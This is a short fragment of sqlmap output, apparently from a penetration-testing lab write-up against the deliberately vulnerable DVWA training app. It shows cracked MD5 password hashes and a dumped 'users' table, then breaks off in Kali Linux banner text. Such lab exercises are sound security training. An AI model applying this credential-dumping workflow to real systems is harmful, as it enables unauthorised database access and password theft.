 [21:29:19] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[21:29:24] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[21:29:26] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[21:29:26] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.154.142/dump/dvwa/users.csv'
[21:29:26] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.154.142'
[*] ending @ 21:29:26 /2023-12-23/
KALI LINU
"the quieter you become, the more you are a